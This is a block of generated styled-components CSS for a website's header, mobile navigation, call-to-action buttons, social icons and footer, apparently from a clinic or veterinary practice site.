.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.buvTIx{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.buvTIx .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.buvTIx .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.buvTIx .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.buvTIx .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.buvTIx .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.buvTIx .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#384730);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.buvTIx .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.buvTIx .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-moz-letter-spacing:var(--sc-letter-spacing-h5,2.4px);-ms-letter-spacing:var(--sc-letter-spacing-h5,2.4px);letter-spacing:var(--sc-letter-spacing-h5,2.4px);vertical-align:top;color:var(--sc-header--bar-color,#384730);}/*!sc*/
.buvTIx .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.buvTIx .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.buvTIx .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.buvTIx svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.buvTIx svg path{fill:var(--sc-header--bar-color,#384730);stroke:none;}/*!sc*/
.buvTIx.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.buvTIx.burger-open .nonSplit{display:block;}/*!sc*/
.buvTIx.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.buvTIx.burger-open .link-CTA{display:none;}/*!sc*/
.buvTIx.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.buvTIx.burger-open .map svg{margin-top:5px;}/*!sc*/
.buvTIx.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.buvTIx.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-open .call svg{margin-top:0;}/*!sc*/
.buvTIx.burger-open .sms{border-left:none;}/*!sc*/
.buvTIx.burger-open .book,.buvTIx.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.buvTIx.burger-open .book > a,.buvTIx.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.buvTIx.burger-close .details-CTA{display:none;}/*!sc*/
.buvTIx.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.buvTIx.burger-close .map a,.buvTIx.burger-close .call a,.buvTIx.burger-close .book a,.buvTIx.burger-close .pharmacyCta a,.buvTIx.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.buvTIx.burger-close .map svg,.buvTIx.burger-close .call svg,.buvTIx.burger-close .book svg,.buvTIx.burger-close .pharmacyCta svg,.buvTIx.burger-close .sms svg{margin-top:2px;}/*!sc*/
.buvTIx.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.buvTIx.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.buvTIx.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(1),.buvTIx.burger-close .nonSplit .call:nth-child(1),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(2),.buvTIx.burger-close .nonSplit .call:nth-child(2),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.buvTIx.burger-close .nonSplit .map:nth-child(3),.buvTIx.burger-close .nonSplit .call:nth-child(3),.buvTIx.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.buvTIx{display:none;}}/*!sc*/
@media (max-width:63.99875em){.buvTIx.burger-open.has-sticky-cta{padding:0;}.buvTIx.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.buvTIx.burger-open.has-sticky-cta .book{margin-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.buvTIx.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.buvTIx.burger-open.has-sticky-cta .nonSplit .book{display:none;}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#6a7a62);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .buvTIx.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.buvTIx.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"buvTIx,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.jvOPrQ{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#6a7a62);display:inline-block;}/*!sc*/
.jvOPrQ:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.jvOPrQ svg,.jvOPrQ img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.jvOPrQ img{display:block;}/*!sc*/
.jvOPrQ a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#6a7a62);}/*!sc*/
.jvOPrQ a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#4c6a3c);border-color:var(--sc-social-icon--border-color-icon-hover,#4c6a3c);}/*!sc*/
.jvOPrQ a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"jvOPrQ,"}/*!sc*/
.cvMVKO.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#6a7a62);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cvMVKO .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg,.cvMVKO .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cvMVKO .nva-social-icons__copy-button svg fill:function (props),.cvMVKO .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cvMVKO,"}/*!sc*/
.fRofNO{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fRofNO .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.fRofNO .mobile-only{display:block;}}/*!sc*/
.fRofNO .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.fRofNO .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.fRofNO.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.fRofNO.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#384730);}/*!sc*/
@media (min-width:1024px){.fRofNO.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.fRofNO a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fRofNO .heading_five{width:100%;}/*!sc*/
.fRofNO .heading_five a{width:100%;}/*!sc*/
.fRofNO .phone-link,.fRofNO .address-link{color:var(--sc-font-color-h5-base,#384730);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.fRofNO .phone-link:hover,.fRofNO .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .phone-link:hover .heading_five,.fRofNO .address-link:hover .heading_five{color:var(--sc-header--color-hover,#4c6a3c);}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.fRofNO .nav-phone a,.fRofNO .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-phone a,.fRofNO .nav-sms a{cursor:pointer;}}/*!sc*/
.fRofNO .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.fRofNO .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.fRofNO .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#384730);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.fRofNO .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#384730);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.fRofNO .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link{padding:0;}.fRofNO .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.fRofNO .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.fRofNO .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.fRofNO .nav-utility h5{color:var(--sc-header--primary-color,#6a7a62);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-utility{width:auto;}}/*!sc*/
.fRofNO .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.fRofNO .nav-address{margin-top:0;}}/*!sc*/
.fRofNO .nav-phone,.fRofNO .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#384730);}/*!sc*/
.fRofNO .nav-phone h5,.fRofNO .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.fRofNO .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.fRofNO .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.fRofNO{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"fRofNO,"}/*!sc*/
.ekHxlA{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.ekHxlA .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.ekHxlA .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.ekHxlA .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.ekHxlA .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.ekHxlA .key-category-link{width:100%;}/*!sc*/
.ekHxlA .key-category-menu{width:100%;}/*!sc*/
.ekHxlA .key-category-menu.open{color:var(--sc-header--primary-color,#6a7a62);}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#4c6a3c);}}/*!sc*/
.ekHxlA .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-menu svg{display:none;}}/*!sc*/
.ekHxlA .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#6a7a62);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#6a7a62);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4,2.6px);letter-spacing:var(--sc-letter-spacing-h4,2.6px);border-bottom:2px solid transparent;}/*!sc*/
.ekHxlA .key-category-link:hover,.ekHxlA .key-category-menu:hover,.ekHxlA .key-category-link:active,.ekHxlA .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.6px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .key-category-link,.ekHxlA .key-category-menu{font-size:var(--sc-font-size-h4_desktop,13px);}}/*!sc*/
.ekHxlA .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.ekHxlA .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ekHxlA .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.ekHxlA .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.ekHxlA .svg-search-icon path,.ekHxlA .svg-search-icon polygon,.ekHxlA .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.ekHxlA .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.ekHxlA .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ekHxlA .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.ekHxlA .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.ekHxlA .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.ekHxlA{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.ekHxlA .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.ekHxlA .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.ekHxlA{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"ekHxlA,"}/*!sc*/
.gzCvDZ{display:block;position:absolute;left:15px;}/*!sc*/
.gzCvDZ .bars{width:30px;display:block;}/*!sc*/
.gzCvDZ .bars span{border-bottom:2px solid var(--sc-header--bar-color,#384730);display:block;margin-bottom:6px;}/*!sc*/
.gzCvDZ .bars span:last-child{margin-bottom:0;}/*!sc*/
.gzCvDZ .bars .center{width:15px;}/*!sc*/
.gzCvDZ .close-button{height:16px;width:16px;}/*!sc*/
.gzCvDZ .close-button path{stroke:#000;}/*!sc*/
.gzCvDZ.hamburger-open .bars{color:var(--sc-header--bar-color,#384730);}/*!sc*/
.gzCvDZ.hamburger-open .bars span{display:none;}/*!sc*/
.gzCvDZ.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,42px);}/*!sc*/
@media (min-width:1024px){.gzCvDZ{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gzCvDZ,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.hBgSFq{font-weight:normal;padding:0;}/*!sc*/
.hBgSFq.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.hBgSFq.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#384730);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"hBgSFq,"}/*!sc*/
.gekAYp h5{color:var(--sc-review-card--text-color,#38342e);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gekAYp,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.ezygAu .address-block{margin:0;}/*!sc*/
.ezygAu a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ezygAu .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.ezygAu .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.ezygAu .directions-container svg{fill:var(--sc-anchor--color,#384730);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"ezygAu,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.jcrqFl{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contact-details,.jcrqFl .panel-list,.jcrqFl .address-block,.jcrqFl .contactCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl .contact-details a,.jcrqFl .panel-list a,.jcrqFl .address-block a,.jcrqFl .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contact-details a:hover,.jcrqFl .panel-list a:hover,.jcrqFl .address-block a:hover,.jcrqFl .contactCard a:hover,.jcrqFl .contact-details a:hover *,.jcrqFl .panel-list a:hover *,.jcrqFl .address-block a:hover *,.jcrqFl .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .message{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.jcrqFl .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.jcrqFl .primaryLinks{color:var(--sc-footer--primary-links-color,#eaeaea);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
